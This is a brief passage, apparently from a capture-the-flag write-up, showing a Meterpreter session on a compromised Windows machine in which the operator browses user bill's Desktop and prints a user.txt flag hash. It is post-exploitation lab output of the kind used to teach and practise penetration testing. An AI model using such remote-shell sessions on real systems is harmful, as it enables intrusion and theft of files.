 exploit-db YouTube
meterpreter > cd Users\\bill\\Desktop\\
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 11:07:07 +0000 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 12:42:38 +0000 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >